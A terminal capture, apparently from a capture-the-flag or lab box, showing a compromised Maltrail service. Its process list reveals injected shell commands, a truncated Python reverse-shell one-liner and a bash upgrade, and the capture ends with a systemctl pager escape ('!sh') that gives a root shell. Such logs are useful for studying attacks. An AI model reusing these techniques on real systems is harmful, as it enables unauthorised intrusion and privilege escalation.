 $ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sun 2023-10-08 22:10:43 UTC; 3h 27min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 894 (python3)
      Tasks: 21 (limit: 4662)
     Memory: 41.4M
     CGroup: /system.slice/trail.service
             ├─ 894 /usr/bin/python3 server.py
             ├─1193 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
             ├─1197 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
             ├─1202 sh
             ├─1203 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1204 /bin/sh
             ├─1211 script /dev/null -c bash
             ├─1212 bash
             ├─1238 sudo systemctl status trail.service
             ├─1239 systemctl status trail.service
             ├─1240 pager
             ├─1323 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
             ├─1324 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
             ├─1327 sh
lines 1-23!sh
!sshh!sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
#